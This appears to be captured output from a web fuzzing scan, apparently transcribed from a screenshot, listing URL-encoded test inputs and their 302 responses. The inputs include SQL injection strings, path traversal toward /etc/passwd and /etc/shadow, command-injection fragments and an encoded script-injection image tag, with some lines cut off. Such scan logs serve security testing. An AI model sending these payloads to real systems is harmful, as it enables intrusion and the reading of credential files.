 %27%20or%20%271%27%3D%271%27-- [Status: 302, Size: 0, Words: 1, Lines: 1]
%2527%2520or%25201%3D1 [Status: 302, Size: 0, Words: 1, Lines: 1]
%7C [Status: 302, Size: 0, Words: 1, Lines: 1]
tz_offset [Status: 302, Size: 0, Words: 1, Lines: 1]
%28 [Status: 302, Size: 0, Words: 1, Lines: 1]
%2Fetc%2Fpasswd [Status: 302, Size: 0, Words: 1, Lines: 1]
%3Bdir [Status: 302, Size: 0, Words: 1, Lines: 1]
%2Fetc%2Fshadow [Status: 302, Size: 0, Words: 1, Lines: 1]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow [Status: 302, Size: 0, W
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 302, Size: 0, W
%26%23X000003C%3B [Status: 302, Size: 0, Words: 1, Lines: 1]
%3CIMG%20SRC%3D%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%2
16%3B%26%2340%3B%26%2339%3B%26%2388%3B%26%2383%3B%26%2383%3B%26%2339%3B%26%2341%3B%3E [Status: 302
asc [Status: 302, Size: 0, Words: 1, Lines: 1]
%21 [Status: 302, Size: 0, Words: 1, Lines: 1]
%5B%26apos%3B%5D [Status: 302, Size: 0, Words: 1, Lines: 1]
:: Progress: [468/468] :: Job [1/1] :: 508 req/sec :: Duration: [0:00:02] :: Errors: 0 ::